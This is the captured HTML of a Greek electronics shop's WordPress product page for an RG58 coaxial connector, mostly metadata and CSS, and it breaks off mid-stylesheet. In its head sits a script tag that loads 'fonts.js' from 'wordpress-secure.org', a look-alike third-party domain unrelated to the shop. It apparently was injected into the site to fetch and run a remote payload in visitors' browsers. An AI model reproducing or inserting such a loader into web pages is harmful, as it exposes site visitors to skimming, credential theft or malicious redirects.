

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%B2%CE%AF%CF%83%CE%BC%CE%B1-pl-259r-m-%CF%83%CF%84%CE%B5%CE%BD%CF%8C-rg58-v7506ak/
body_size: 71504
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" /><title>Βίσμα PL-259R M* Στενό RG58 V7506AK - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Βίσμα PL-259R M* Στενό RG58 V7506AK - Electronics World" /><meta property="og:description" content="Βίσμα PL-259R M* Στενό RG58 V7506AK" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2026-01-07T12:54:03+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/","url":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/","name":"Βίσμα PL-259R M* Στενό RG58 V7506AK - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg","datePublished":"2021-01-17T03:17:19+00:00","dateModified":"2026-01-07T12:54:03+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg","width":255,"height":200,"caption":"Βίσμα PL-259R M* Στενό RG58 V7506AK"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Βίσμα PL-259R M* Στενό RG58 V7506AK"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b2%25ce%25af%25cf%2583%25ce%25bc%25ce%25b1-pl-259r-m-%25cf%2583%25cf%2584%25ce%25b5%25ce%25bd%25cf%258c-rg58-v7506ak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b2%25ce%25af%25cf%2583%25ce%25bc%25ce%25b1-pl-259r-m-%25cf%2583%25cf%2584%25ce%25b5%25ce%25bd%25cf%258c-rg58-v7506ak%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a 